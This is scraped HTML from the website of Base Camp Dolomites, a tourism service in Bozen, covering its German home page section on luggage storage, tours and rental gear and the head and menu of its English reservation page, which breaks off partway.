<p>Das Basecamp – Dolomites Gepäckdepot: Rucksack, Koffer, Reisetasche, Rennrad, Mountain-bike&#8230; Bei uns können Sie Ihr Gepäck oder Ihr Bike über einen Tag oder über einen längeren Zeitraum sicher und schonend deponieren. Unser Depotservice ist 365 Tage von 08.50 &#8211; 18:30 Uhr für Sie geöffnet.</p>
<div class="jetzt-vormerken_home"><a class="vormerken-link" href="/?page_id=8165&amp;gepaecktransport=Gepäcktransport">Gepäcktransport mit Depot vormerken</a></div>

		</div>
	</div>


	<div class="wpb_text_column wpb_content_element  vc_custom_1732288201300" >
		<div class="wpb_wrapper">
			<div class="im-icon-home-2"></div>
<h2><a href="http://www.basecampdolomites.com/tours-and-more/">Tours &amp; more</a></h2>
<p>Von der klassischen Dolomitenfahrt über Weinfahrten geführte Herbstwanderungen mit Törggelen, Weihnachtsmarktfahrten bis zur stimmungsvollen Schneeschuhtour. In unserem Büro können Sie eine Vielzahl von geführten Unternehmungen buchen. Das aktuelle Programm finden Sie auf <a href="/?page_id=8165&amp;tours-more=Tours and More">www.basecampdolomites.com</a>.</p>
<div class="jetzt-vormerken_home"><a class="vormerken-link" href="/?page_id=8165&amp;tours-more=Tours and More">Jetzt vormerken</a></div>

		</div>
	</div>


	<div class="wpb_text_column wpb_content_element  vc_custom_1732288252943" >
		<div class="wpb_wrapper">
			<div class="im-icon-home-4"></div>
<h2><a href="http://www.basecampdolomites.com/leistungen-preise/">Sport- und Freizeitartikel-Verleih</a></h2>
<p>Für alle, die bequem reisen möchten oder einen Sport- oder Freizeitartikel vor Ort benötigen: Wir verleihen auch Fahrräder, Schneeschuhe, Rodeln, Ski, Kindertragen und Kinderwägen.</p>
<div class="jetzt-vormerken_home"><a class="vormerken-link" href="/?page_id=8165&amp;alpin=Alpinausrüstung und Zubehör&amp;bike=Fahrräder und Zubehör&amp;kinderwagen=Kinderwagen und -tragen">Jetzt vormerken</a></div>

		</div>
	</div>

</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<link rel="stylesheet" href="https://webwidget.suedtirolmobil.info/styles.css"><script src="https://webwidget.suedtirolmobil.info/main.js" defer></script><express-planner language="DE" origin="66000468" originName="Bozen, Bahnhof Bozen" originType="1" motOptions="true" arrivalOrDeparture="true"></express-planner>
		</div>
	</div>

</div></div></div>
</div>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="fullwidthbanner relative fx-parallax id-1" style="height:400px; margin-bottom: 0px;">	<div class="inverse banner fx-parallax" style="height:400px;background-color:#f8f8f8;background-image:url(https://www.basecampdolomites.com/wp-content/uploads/home.jpg);background-size:;background-repeat:repeat;background-attachment:scroll;background-position:center; padding-bottom:20px; padding-top:20px; z-index: 500;">		<div style="clear:both;"></div>		<div class="container">			
<div class="vc_row wpb_row vc_inner vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><span style="color: #ffffff;">Kurz über uns</span></h1>
<p style="width: 80%;">Wir sind schon seit Jahren im Tourismus tätig. Er kombiniert seine Erfahrungen, die er in dieser Zeit gesammelt hat für verschiedenste Aktivitäten.</p>
<p style="width: 80%;">Vom Dolomiten Touren zur kombinierten Wanderung , Radtour, Rodelausflug, Schneeschuhwanderung, Gourmettour oder sonstigen Besonderheiten, die man sonst nicht bekommt.</p>
<p style="width: 80%;">Sein credo: Gut, ehrlich, zuverlässig und nachhaltig.</p>

		</div>
	</div>

</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
</div></div></div>
</div>
		</div><!-- .container -->		<div style="clear:both;"></div>	</div><!-- absolute .banner -->	<div class="clearboth"></div></div><!-- static .fullwidthbanner-->
</div></div></div>
</div>
          
          <div class="clearboth"></div>
                              </div><!-- .entry -->
         <div class="clearboth"></div>
             </div><!-- .single_page_content -->
    </div><!-- #page-## -->
  </div><!-- .single_page_module -->
<!-- / Content Area -->
</div></div>						</div>	</section><!-- /.region main_content-->								
				
                <section class="before_footer">
                  <div class="container">
                    <div class="row row-fluid">
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div id="text_icl-9" class="widget widget_text_icl">
                          <div class="textwidget">
                            <h1>KONTAKT</h1>
                            <p>BASECAMP DOLOMITES OHG<br />
Bahnhofsplatz 1<br />
39100 Bozen<br />
<b>Tel. +39 0471 971733</b></p>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div id="text_icl-7" class="widget widget_text_icl">
                          <div class="textwidget">
                            <h1>&nbsp;</h1>
                            <p>&nbsp;<br />
                              <a href="mailto:info@basecampdolomites.com">info@basecampdolomites.com</a><br />
                              MwSt. Nr. 02844570214</p>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 verlauf">
                        <div id="text_icl-5" class="widget widget_text_icl">
                          <div class="textwidget">
                            <div class="zeiten"> <img src="https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/info.png" /><br />
                              <p>Öffnungszeiten Bozen<br />
Täglich 8:50 &#8211; 18:30</p>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 last">
                        <div id="text_icl-3" class="widget widget_text_icl">
                          <div class="textwidget" style="text-align:center;">
                          	<a href="https://www.suedtirol.info" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/SUED-Badge_Outline_RGB_S.png" /></a><a href="https://www.visittrentino.it" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/trentino.jpg" /></a><a href="https://www.facebook.com/basecampdolomites?ref=hl" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/facebook1.png" /></a>                            <p style="width:100%; text-align:right; clear:both; padding-top:15px;"><a href="https://www.basecampdolomites.com/impressum-privacy/">Impressum / Privacy</a>
                            <p> 
                          </div>
                        </div>
                      </div>
                      <div class="clearboth"></div>
                    </div>
                  </div>
                </section>
               
			</div>
		</div>
		<script type="text/javascript"> 
        $(window).load(function(){ 
        
        $contact = ""; 
        
        var $menu = $('#menu-primary-items'); 
        $('#menu-toggle-primary').click(function(e) { 
        e.stopPropagation(); 
        $menu.toggleClass('show-item'); 
        }); 
        
        $(document).on('click', function(e) { 
        if (e.srcElement === $contact[0]) return; 
        $menu.find('#menu-toggle-primary').trigger('click'); 
        }); 
        
        });//]]> 
        </script>
		<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/theme.js' id='misstheme-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/extensions.js' id='missextensions-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/addon.js' id='missaddon-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/app.js' id='missapp-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/plugins/jquery-parallax/jquery-parallax.js' id='miss-parallax-js'></script>
		<script type="text/javascript" src="https://www.effekt.it/analytics/analytics_cookie.js?lang=de"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basecampdolomites.com/reservation/?lang=en&alpin=Alpinausr%EF%BF%BD%EF%BF%BDstung+und+Zubeh%EF%BF%BD%EF%BF%BDr&bike=Fahrr%EF%BF%BD%EF%BF%BDder+und+Zubeh%EF%BF%BD%EF%BF%BDr&kinderwagen=Kinderwagen+und+-tragen
body_size: 9735
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
  <meta charset="UTF-8" />
  
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.basecampdolomites.com/xmlrpc.php" />
  
  
  <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js?ver=1.3.2'></script> 

  
  <meta property="og:title" content="Reservation - Base Camp Dolomites" />
  <meta property="og:url" content="https://www.basecampdolomites.com/reservation/?lang=en" />
  
  <!--[if lt IE 9]><script src="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/compat/html5.js"></script><![endif]-->
  <!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie7.css"><![endif]-->
  <!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie8.css"><![endif]-->
  <!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie9.css"><![endif]-->
  <!--[if lt IE 10]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie.css"><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <link rel="shortcut icon" href="https://www.basecampdolomites.com/wp-content/uploads/favicon.png" />
  <link rel="apple-touch-icon-precomposed" href="https://www.basecampdolomites.com/wp-content/uploads/apple_logo.png" />
  <script type="text/javascript">
  /* <![CDATA[ */
  	var imageResize = "wordpress",
        resizeDisabled = "",
		disqus_shortname = 'yetiwordpress',
        assetsUri = "https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/images",
        imageNonce = "e0903a46d7";
  	document.write('<style type="text/css">.noscript{visibility: hidden;}</style>');
  /* ]]> */
  </script>
  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de-de" href="https://www.basecampdolomites.com/vormerkungen/" />
<link rel="alternate" hreflang="it-it" href="https://www.basecampdolomites.com/prenotazione/?lang=it" />
<link rel="alternate" hreflang="en-us" href="https://www.basecampdolomites.com/reservation/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://www.basecampdolomites.com/vormerkungen/" />

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Reservation - Base Camp Dolomites</title>
<link rel="canonical" href="http://https%3A%2F%2Fwww.basecampdolomites.com%2Freservation%2F%3Flang%3Den" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Reservation - Base Camp Dolomites" />
<meta property="og:url" content="http://https%253A%252F%252Fwww.basecampdolomites.com%252Freservation%252F%253Flang%253Den" />
<meta property="og:site_name" content="Base Camp Dolomites" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.basecampdolomites.com/?lang=en/#website","url":"https://www.basecampdolomites.com/?lang=en/","name":"Base Camp Dolomites","potentialAction":{"@type":"SearchAction","target":"https://www.basecampdolomites.com/?lang=en/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.basecampdolomites.com/reservation/?lang=en#webpage","url":"https://www.basecampdolomites.com/reservation/?lang=en","inLanguage":"en-US","name":"Reservation - Base Camp Dolomites","isPartOf":{"@id":"https://www.basecampdolomites.com/?lang=en/#website"},"datePublished":"2014-08-28T08:34:46+02:00","dateModified":"2016-10-26T20:10:33+02:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Base Camp Dolomites &raquo; Feed" href="https://www.basecampdolomites.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Base Camp Dolomites &raquo; Comments Feed" href="https://www.basecampdolomites.com/comments/feed/?lang=en" />
<link rel='stylesheet' id='missgeneral-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missicons-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/icons.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missmain-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/main.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missresponsive-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/responsive.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missextensions-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/extensions.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missuser_experience-css'  href='https://www.basecampdolomites.com/?lang=en%3Fcssgenerator%3Dux&#038;ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='missuser_custom_css-css'  href='https://www.basecampdolomites.com/?lang=en%3Fcssgenerator%3Dcustom&#038;ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basecampdolomites.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.basecampdolomites.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.basecampdolomites.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css'  href='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css'  href='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/css/datepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css'  href='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/css/browsers.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/shortcodeigniter/js/shortcodes.js' id='igniter_shortcodes-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/greensock.js' id='greensock-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='//www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"de_de":"https:\/\/www.basecampdolomites.com\/vormerkungen\/","de":"https:\/\/www.basecampdolomites.com\/vormerkungen\/","it_it":"https:\/\/www.basecampdolomites.com\/prenotazione\/?lang=it","it":"https:\/\/www.basecampdolomites.com\/prenotazione\/?lang=it","en_us":"https:\/\/www.basecampdolomites.com\/reservation\/?lang=en","en":"https:\/\/www.basecampdolomites.com\/reservation\/?lang=en","us":"https:\/\/www.basecampdolomites.com\/reservation\/?lang=en"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.basecampdolomites.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js' id='wpml-browser-redirect-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js' id='gform_conditional_logic-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/js/jquery.json-1.3.js' id='gform_json-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/js/gravityforms.min.js' id='gform_gravityforms-js'></script>
<link rel="https://api.w.org/" href="https://www.basecampdolomites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basecampdolomites.com/wp-json/wp/v2/pages/8538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basecampdolomites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basecampdolomites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.basecampdolomites.com/?p=8538&#038;lang=en' />
<link rel="alternate" type="application/json+oembed" href="https://www.basecampdolomites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basecampdolomites.com%2Freservation%2F%3Flang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basecampdolomites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basecampdolomites.com%2Freservation%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.8 stt:1,3,27;" />

		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('.ignitertooltip').each(function() {
					jQuery(this).IgniterTooltip();
				});
				jQuery('.igniter-notification').each(function() {
					jQuery(this).closeNotification();
				});
				jQuery('.igniterimage-slider').each(function() {
					jQuery(this).igniterImageSlider();
				});
				jQuery('.ignitertoggle-open, .ignitertoggle-closed').each(function() {
					jQuery(this).igniterToggle();
				});
				jQuery('.ignitertabbed').each(function() {
					jQuery(this).igniterTabbed();
				});
			});
		</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  
    
  <!-- CUSTOM CSS -->
  <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic|Ubuntu+Condensed' rel='stylesheet' type='text/css'>
  <link rel='stylesheet' id='custom'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/custom.css' type='text/css' media='screen' />
  
  <script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-46312779-29', 'auto');
	  ga('send', 'pageview');
	
	</script>
  
</head>
<body class="im-transform vc_responsive type-page flexible_layout has_header_social has_header_text full_width">
<div id="languages">
<a href="https://www.basecampdolomites.com/prenotazione/?lang=it">it</a> | <a href="https://www.basecampdolomites.com/vormerkungen/">de</a></div>
<div id="menu-primary" class="responsive-menue"> 
    <div class="menu-container"> 
        <div id="menu-toggle-primary"> 
            <div class="responsive-menu-schrift">Menu</div> 
        </div> 
        <div class="menu-items" id="menu-primary-items"> 
            <div class="menu-main-en-container"><ul id="menu-main-en" class="menu"><li id="menu-item-11301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11301"><a href="https://www.basecampdolomites.com/?lang=en">Base Camp Bolzano</a></li>
<li id="menu-item-8795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8795"><a href="https://www.basecampdolomites.com/leistungen-preise-2/?lang=en">Services &#038; Prices</a></li>
<li id="menu-item-9351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9351"><a href="https://www.basecampdolomites.com/portfolio/?lang=en">Tours &#038; more</a></li>
